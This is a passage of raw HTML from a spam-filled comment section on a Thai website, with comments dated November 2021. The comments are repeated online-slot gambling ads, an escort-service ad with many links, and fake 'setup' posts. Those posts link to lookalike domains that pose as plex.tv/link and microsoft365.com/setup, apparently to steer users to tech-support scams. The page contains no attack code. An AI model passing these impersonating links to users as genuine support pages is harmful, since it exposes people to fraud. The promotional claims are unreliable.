23, 28); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> and find out the best way to download Canon printer drivers. Canon printers are ideal for every situation wherever you need a document, paper, or photo print or even if you wish to scan, fax, and do more ijstart.canon will make you learn how to set up a canon printer to get advanced printing features.</span></span></p>

<div>&nbsp;</div>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>Max</strong>  [103.99.12.xxx] 
	เมื่อ 30/11/2021 12:35    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12038</span><a name="12038"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123187'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123187);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				pg 168                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span data-sheets-hyperlink="https://pg-gameslot.com/" data-sheets-hyperlinkruns="{'1':0,'2':'https://pg-gameslot.com/'}" data-sheets-userformat="{'2':292994,'4':{'1':2,'2':16750848},'10':2,'14':{'1':2,'2':1136076},'15':'\'Bai Jamjuree\'','16':11,'17':1,'21':1}" data-sheets-value="{'1':2,'2':'pg 168'}" style="text-decoration-line: underline; font-size: 11pt; font-family: 'Bai Jamjuree', Arial; font-weight: bold; text-decoration-skip-ink: none; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://pg-gameslot.com/" target="_blank">pg 168</a></span><span data-sheets-userformat="{'2':29058,'4':{'1':2,'2':65535},'10':2,'11':4,'15':'Arial','16':11,'17':1}" data-sheets-value="{'1':2,'2':'It is a new hot new game camp of the year 2021, in which this camp pg 168 is very different from other camps and one of them is clearly Pc game 168.'}" style="color: rgb(0, 0, 0); font-size: 11pt; font-family: Arial; font-weight: bold;">It is a new hot new game camp of the year 2021, in which this camp pg 168 is very different from other camps and one of them is clearly Pc game 168.</span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>pg 168</strong>  [115.87.128.xxx] 
	เมื่อ 30/11/2021 13:00    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12039</span><a name="12039"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123188'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123188);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				pg slot auto                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span data-sheets-hyperlink="https://pg-gameslot.com/" data-sheets-hyperlinkruns="{'1':0,'2':'https://pg-gameslot.com/'}" data-sheets-userformat="{'2':292994,'4':{'1':2,'2':16750848},'10':2,'14':{'1':2,'2':1136076},'15':'\'Bai Jamjuree\'','16':11,'17':1,'21':1}" data-sheets-value="{'1':2,'2':'pg slot auto'}" style="text-decoration-line: underline; font-size: 11pt; font-family: 'Bai Jamjuree', Arial; font-weight: bold; text-decoration-skip-ink: none; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://pg-gameslot.com/" target="_blank">pg slot auto</a></span><span data-sheets-userformat="{'2':29058,'4':{'1':2,'2':65535},'10':2,'11':4,'15':'\'Bai Jamjuree\'','16':11,'17':1}" data-sheets-value="{'1':2,'2':'Big web slots, PG, direct websites, not through agents 2021 with a fast automatic deposit-withdrawal system within 8 seconds.'}" style="color: rgb(0, 0, 0); font-size: 11pt; font-family: 'Bai Jamjuree', Arial; font-weight: bold;">Big web slots, PG, direct websites, not through agents 2021 with a fast automatic deposit-withdrawal system within 8 seconds.</span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>pg slot auto</strong>  [115.87.128.xxx] 
	เมื่อ 30/11/2021 13:00    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12040</span><a name="12040"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123189'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123189);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				พีจีสล็อต                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span data-sheets-hyperlink="https://pg-gameslot.com/" data-sheets-hyperlinkruns="{'1':0,'2':'https://pg-gameslot.com/'}" data-sheets-userformat="{'2':292994,'4':{'1':2,'2':16750848},'10':2,'14':{'1':2,'2':1136076},'15':'\'Bai Jamjuree\'','16':11,'17':1,'21':1}" data-sheets-value="{'1':2,'2':'พีจีสล็อต'}" style="text-decoration-line: underline; font-size: 11pt; font-family: 'Bai Jamjuree', Arial; font-weight: bold; text-decoration-skip-ink: none; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://pg-gameslot.com/" target="_blank">พีจีสล็อต</a></span><span data-sheets-userformat="{'2':29058,'4':{'1':2,'2':65535},'10':2,'11':4,'15':'Arial','16':11,'17':1}" data-sheets-value="{'1':2,'2':'online slot games Deposit-withdraw via automatic system It has been ranked number 1 in popularity right now and is the most popular slot website right now.'}" style="color: rgb(0, 0, 0); font-size: 11pt; font-family: Arial; font-weight: bold;">online slot games Deposit-withdraw via automatic system It has been ranked number 1 in popularity right now and is the most popular slot website right now.</span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>พีจีสล็อต</strong>  [115.87.128.xxx] 
	เมื่อ 30/11/2021 13:01    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12041</span><a name="12041"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123190'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123190);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				SLOT                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span data-sheets-hyperlink="https://pg-gameslot.com/" data-sheets-hyperlinkruns="{'1':0,'2':'https://pg-gameslot.com/'}" data-sheets-userformat="{'2':292994,'4':{'1':2,'2':16750848},'10':2,'14':{'1':2,'2':1136076},'15':'\'Bai Jamjuree\'','16':11,'17':1,'21':1}" data-sheets-value="{'1':2,'2':'SLOT'}" style="text-decoration-line: underline; font-size: 11pt; font-family: 'Bai Jamjuree', Arial; font-weight: bold; text-decoration-skip-ink: none; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://pg-gameslot.com/" target="_blank">SLOT</a></span><span data-sheets-userformat="{'2':29058,'4':{'1':2,'2':65535},'10':2,'11':4,'15':'Arial','16':11,'17':1}" data-sheets-value="{'1':2,'2':'A very popular game camp that played many years ago. Until now because it's a simple game. The rules are not complicated, the game is played for fun.'}" style="color: rgb(0, 0, 0); font-size: 11pt; font-family: Arial; font-weight: bold;">A very popular game camp that played many years ago. Until now because it&#39;s a simple game. The rules are not complicated, the game is played for fun.</span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>SLOT</strong>  [115.87.128.xxx] 
	เมื่อ 30/11/2021 13:02    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12042</span><a name="12042"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123191'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123191);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Roma                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span data-sheets-hyperlink="https://starvip789.com/%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B9%82%E0%B8%A3%E0%B8%A1%E0%B9%88%E0%B8%B2/" data-sheets-hyperlinkruns="{'1':0,'2':'https://starvip789.com/%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B9%82%E0%B8%A3%E0%B8%A1%E0%B9%88%E0%B8%B2/'}" data-sheets-userformat="{'2':292994,'4':{'1':2,'2':16750848},'10':2,'14':{'1':2,'2':1136076},'15':'\'Bai Jamjuree\'','16':11,'17':1,'21':1}" data-sheets-value="{'1':2,'2':'Roma'}" style="text-decoration-line: underline; font-size: 11pt; font-family: 'Bai Jamjuree', Arial; font-weight: bold; text-decoration-skip-ink: none; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://starvip789.com/%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B9%82%E0%B8%A3%E0%B8%A1%E0%B9%88%E0%B8%B2/" target="_blank">Roma</a></span><span data-sheets-userformat="{'2':29058,'4':{'1':2,'2':65535},'10':2,'11':4,'15':'\'Bai Jamjuree\'','16':11,'17':1}" data-sheets-value="{'1':2,'2':'Roma slot, the most popular online slot game of all time, roma slot 888, play free, online roma slot game. playing for real money Legendary online gambling game 2021 Roma Slots from famous gaming companies'}" style="color: rgb(0, 0, 0); font-size: 11pt; font-family: 'Bai Jamjuree', Arial; font-weight: bold;">Roma slot, the most popular online slot game of all time, roma slot 888, play free, online roma slot game. playing for real money Legendary online gambling game 2021 Roma Slots from famous gaming companies</span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>Roma</strong>  [115.87.128.xxx] 
	เมื่อ 30/11/2021 13:02    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12043</span><a name="12043"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123194'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123194);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				shreyon gima                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">When you open your browser on your desktop or mobile phone, go to&nbsp; </font></font></font><a href="https://plex-tvvlink.com"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">plex.tv/link </font></font></font></a><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">&nbsp;and ensure you&#39;re signed into the correct Plex account.Enter the code of four characters and click apply.&nbsp;</font></font></font></font></font></font></font><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Once the code is entered and your participant&#39;s program is activated, it will refresh itself automatically after a short time and will also be linked to your account.&nbsp;</font></font></font></font></font></font></font></font><a href="https://plex-tvvlink.com"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">plex.tv link</font></font></font></a><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"> &nbsp;,&nbsp; </font></font></font><a href="https://plex-tvvlink.com"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">plex tv link </font></font></font></a><br />
<a href="https://plex-tvvlink.com"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">https://plex-tvvlink.com</font></font></font></a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>shreyon gima</strong>  [49.36.186.xxx] 
	เมื่อ 30/11/2021 13:32    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12044</span><a name="12044"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123196'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123196);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Coimbatore escorts                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span style="color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-size: medium;">The ideal&nbsp;</span><a href="https://www.zainaescorts.com/" style="font-family: 'Times New Roman'; font-size: medium;">Coimbatore escorts service</a><span style="color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-size: medium;">&nbsp;with some exotic and classy call girls. In the event that you are genuinely looking for such quality escort, at that point, you have precisely come to the right place. We provide you high end escorts service in&nbsp;</span><a href="https://www.zainaescorts.com/" style="font-family: 'Times New Roman'; font-size: medium;">Coimbatore Escorts</a><span style="color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-size: medium;">&nbsp;along with some exotic call girls. So you can book&nbsp;</span><a href="https://www.zainaescorts.com/" style="font-family: 'Times New Roman'; font-size: medium;">Coimbatore call girls</a><span style="color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-size: medium;">&nbsp;at any time when you want fulfil of your erotic desire.</span><br style="color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-size: medium;" />
<a href="https://www.zainaescorts.com/" style="font-family: 'Times New Roman'; font-size: medium;">https://www.zainaescorts.com/</a><br style="color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-size: medium;" />
<a href="https://www.zainaescorts.com/me.html" style="font-family: 'Times New Roman'; font-size: medium;">https://www.zainaescorts.com/me.html</a><br style="color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-size: medium;" />
<a href="https://www.zainaescorts.com/offering-for-you.html" style="font-family: 'Times New Roman'; font-size: medium;">https://www.zainaescorts.com/offering-for-you.html</a><br style="color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-size: medium;" />
<a href="https://www.zainaescorts.com/price-of-service.html" style="font-family: 'Times New Roman'; font-size: medium;">https://www.zainaescorts.com/price-of-service.html</a><br style="color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-size: medium;" />
<a href="https://www.zainaescorts.com/recent-photo-shoot.html" style="font-family: 'Times New Roman'; font-size: medium;">https://www.zainaescorts.com/recent-photo-shoot.html</a><br style="color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-size: medium;" />
<a href="https://www.zainaescorts.com/text-link-exchange.html" style="font-family: 'Times New Roman'; font-size: medium;">https://www.zainaescorts.com/text-link-exchange.html</a><br style="color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-size: medium;" />
<a href="https://www.zainaescorts.com/conatct-for-service.html" style="font-family: 'Times New Roman'; font-size: medium;">https://www.zainaescorts.com/conatct-for-service.html</a><br style="color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-size: medium;" />
&nbsp;    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.zainaescorts.com/" rel="nofollow" >https://www.zainaescorts.com/</a>
        <br />
            <strong>Coimbatore escorts</strong>  [103.116.86.xxx] 
	เมื่อ 30/11/2021 13:49    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12045</span><a name="12045"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123199'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123199);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				noob shadow                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-2a093497-7fff-d06f-c319-ac4bfbb3f50e"><span style="font-size: 11.5pt; font-family: Roboto, sans-serif; color: rgb(29, 28, 29); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">It&rsquo;s designed to fulfill small enterprise and large business requirements.Go to Microsoft, Microsoft com Setup website MS setup for Business offers four plans including Basic, Standard, Premium, and Apps for Business.&nbsp;&nbsp;&nbsp;</span></span></p>

<p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-2a093497-7fff-d06f-c319-ac4bfbb3f50e"><a href="https://microsoft365comset.com/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(17, 85, 204); background-color: rgb(248, 248, 248); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">microsoft365.cpm/setup</span></a><span style="font-size: 11.5pt; font-family: Arial; color: rgb(29, 28, 29); background-color: rgb(248, 248, 248); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://microsoft365.cpm-setup.com/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(17, 85, 204); background-color: rgb(248, 248, 248); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">microsoft365.com/setup</span></a><span style="font-size: 12pt; font-family: Arial; color: rgb(20, 23, 28); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://microsoft365.cpm-setup.com/" style="text-decoration-line: none;"><span style="font-size: 12pt; font-family: Arial; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">microsoft365.cpm/setup</span></a><span style="font-size: 12pt; font-family: Arial; color: rgb(20, 23, 28); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> |</span></span></p>

<p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-2a093497-7fff-d06f-c319-ac4bfbb3f50e"><a href="https://microsoft365comset.com/" style="text-decoration-line: none;"><span style="font-size: 12pt; font-family: Arial; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">microsoft365.com/setup</span></a><span style="font-size: 12pt; font-family: Arial; color: rgb(20, 23, 28); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://microsoft365comset.com/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(17, 85, 204); background-color: rgb(248, 248, 248); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">www.microsoft365/setup</span></a><span style="font-size: 11.5pt; font-family: Arial; color: rgb(29, 28, 29); background-color: rgb(248, 248, 248); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://microsoft365.cpm-setup.com/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(17, 85, 204); background-color: rgb(248, 248, 248); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">www.microsoft365/setup</span></a><span style="font-size: 12pt; font-family: Arial; color: rgb(20, 23, 28); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> |</span></span></p>

<p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-2a093497-7fff-d06f-c319-ac4bfbb3f50e"><a href="https://microsoft365comset.com/" style="text-decoration-line: none;"><span style="font-size: 12pt; font-family: Arial; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">microsoft 365/setup</span></a></span></p>

<div>&nbsp;</div>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>noob shadow</strong>  [103.99.12.xxx] 
	เมื่อ 30/11/2021 14:21    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12046</span><a name="12046"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123200'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123200);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				TTYT                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span data-sheets-hyperlink="https://pg-gameslot.com/" data-sheets-hyperlinkruns="{'1':0,'2':'https://pg-gameslot.com/'}" data-sheets-userformat="{'2':292994,'4':{'1':2,'2':16750848},'10':2,'14':{'1':2,'2':1136076},'15':'\'Bai Jamjuree\'','16':11,'17':1,'21':1}" data-sheets-value="{'1':2,'2':'pg 168'}" style="text-decoration-line: underline; font-size: 11pt; font-family: 'Bai Jamjuree', Arial; font-weight: bold; text-decoration-skip-ink: none; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://pg-gameslot.com/" target="_blank">pg 168</a></span><span data-sheets-userformat="{'2':29058,'4':{'1':2,'2':65535},'10':2,'11':4,'15':'Arial','16':11,'17':1}" data-sheets-value="{'1':2,'2':'It is a new hot new game camp of the year 2021, in which this camp pg 168 is very different from other camps and one of them is clearly Pc game 168.'}" style="color: rgb(0, 0, 0); font-size: 11pt; font-family: Arial; font-weight: bold;">It is a new hot new game camp of the year 2021, in which this camp pg 168 is very different from other camps and one of them is clearly Pc game 168.</span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>TTYT</strong>  [115.87.128.xxx] 
	เมื่อ 30/11/2021 14:37    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12047</span><a name="12047"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123201'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123201);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				TTTYY                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span data-sheets-hyperlink="https://pg-gameslot.com/" data-sheets-hyperlinkruns="{'1':0,'2':'https://pg-gameslot.com/'}" data-sheets-userformat="{'2':292994,'4':{'1':2,'2':16750848},'10':2,'14':{'1':2,'2':1136076},'15':'\'Bai Jamjuree\'','16':11,'17':1,'21':1}" data-sheets-value="{'1':2,'2':'pg slot auto'}" style="text-decoration-line: underline; font-size: 11pt; font-family: 'Bai Jamjuree', Arial; font-weight: bold; text-decoration-skip-ink: none; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://pg-gameslot.com/" target="_blank">pg slot auto</a></span><span data-sheets-userformat="{'2':29058,'4':{'1':2,'2':65535},'10':2,'11':4,'15':'\'Bai Jamjuree\'','16':11,'17':1}" data-sheets-value="{'1':2,'2':'Big web slots, PG, direct websites, not through agents 2021 with a fast automatic deposit-withdrawal system within 8 seconds.'}" style="color: rgb(0, 0, 0); font-size: 11pt; font-family: 'Bai Jamjuree', Arial; font-weight: bold;">Big web slots, PG, direct websites, not through agents 2021 with a fast automatic deposit-withdrawal system within 8 seconds.</span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>TTTYY</strong>  [115.87.128.xxx] 
	เมื่อ 30/11/2021 14:38    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12048</span><a name="12048"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123202'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123202);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				TTTYY                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span data-sheets-hyperlink="https://pg-gameslot.com/" data-sheets-hyperlinkruns="{'1':0,'2':'https://pg-gameslot.com/'}" data-sheets-userformat="{'2':292994,'4':{'1':2,'2':16750848},'10':2,'14':{'1':2,'2':1136076},'15':'\'Bai Jamjuree\'','16':11,'17':1,'21':1}" data-sheets-value="{'1':2,'2':'พีจีสล็อต'}" style="text-decoration-line: underline; font-size: 11pt; font-family: 'Bai Jamjuree', Arial; font-weight: bold; text-decoration-skip-ink: none; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://pg-gameslot.com/" target="_blank">พีจีสล็อต</a></span><span data-sheets-userformat="{'2':29058,'4':{'1':2,'2':65535},'10':2,'11':4,'15':'Arial','16':11,'17':1}" data-sheets-value="{'1':2,'2':'online slot games Deposit-withdraw via automatic system It has been ranked number 1 in popularity right now and is the most popular slot website right now.'}" style="color: rgb(0, 0, 0); font-size: 11pt; font-family: Arial; font-weight: bold;">online slot games Deposit-withdraw via automatic system It has been ranked number 1 in popularity right now and is the most popular slot website right now.</span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>TTTYY</strong>  [115.87.128.xxx] 
	เมื่อ 30/11/2021 14:38    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12049</span><a name="12049"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123203'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123203);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
